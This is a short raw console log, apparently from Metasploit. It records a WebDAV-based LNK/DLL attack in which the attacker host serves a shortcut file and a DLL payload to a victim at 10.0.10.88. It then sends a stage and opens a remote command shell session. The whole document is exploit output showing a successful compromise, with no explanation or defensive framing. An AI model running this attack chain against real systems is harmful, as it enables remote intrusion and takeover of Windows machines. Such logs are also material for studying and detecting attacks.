 [*] Sending 404 for /igTozmThp/desktop.ini ...
[*] Sending LNK file to 10.0.10.88:1223 ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB
[*] Sending 301 for /EjkvxhENB ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB/
[*] Sending directory multistatus for /EjkvxhENB/ ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB/UYOqBycCUs.dll
[*] Sending DLL multistatus for /EjkvxhENB/UYOqBycCUs.dll ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB/UYOqBycCUs.dll.manifest
[*] Sending 404 for /EjkvxhENB/UYOqBycCUs.dll.manifest ...
[*] Sending DLL payload 10.0.10.88:1223 ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB/UYOqBycCUs.dll.123.Manifest
[*] Sending 404 for /EjkvxhENB/UYOqBycCUs.dll.123.Manifest ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB
[*] Sending 301 for /EjkvxhENB ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /EjkvxhENB/
[*] Sending directory multistatus for /EjkvxhENB/ ...
[*] Sending DLL payload 10.0.10.88:1223 ...
[*] Sending stage (240 bytes) to 10.0.10.88
[*] Command shell session 1 opened (10.0.10.95:4444 -> 10.0.10.88:1224) at 2010-08-18 16:05:15 +0800